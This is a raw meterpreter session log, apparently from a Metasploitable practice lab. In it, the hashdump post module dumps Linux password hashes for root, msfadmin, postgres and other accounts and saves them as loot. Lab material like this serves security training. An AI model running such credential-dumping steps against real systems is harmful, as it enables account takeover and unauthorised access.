 meterpreter > run post/linux/gather/hashdump
[+] root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:0:0:root:/root:/bin/bash
[+] sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:3:3:sys:/dev:/bin/sh
[+] klog:$1$f2ZVMS4K$R9XkI.CmLdHhdUE3X9jqP0:103:104::/home/klog:/bin/false
[+] msfadmin:$1$XN10Zj2c$Rt/zzCW3mLtUWA.ihZjA5/:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
[+] postgres:$1$Rw35ik.x$MgQgZUuO5pAoUvfJhfcYe/:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
[+] user:$1$HESu9xrH$k.o3G93DGoXIiQKkPmUgZ0:1001:1001:just a user,111,,:/home/user:/bin/bash
[+] service:$1$kR3ue7JZ$7GxELDupr5Ohp6cjZ3Bu//:1002:1002:,,,:/home/service:/bin/bash
[+] Unshadowed Password File: /home/kali/.msf4/loot/20210130181153_default_10.10.0.20_linux.hashes_480591.txt
meterpreter > run
Usage: run <script> [arguments]
Executes a ruby script or Metasploit Post module in the context of the
meterpreter session.  Post modules can take arguments in var=val format.
Example: run post/foo/bar BAZ=abcd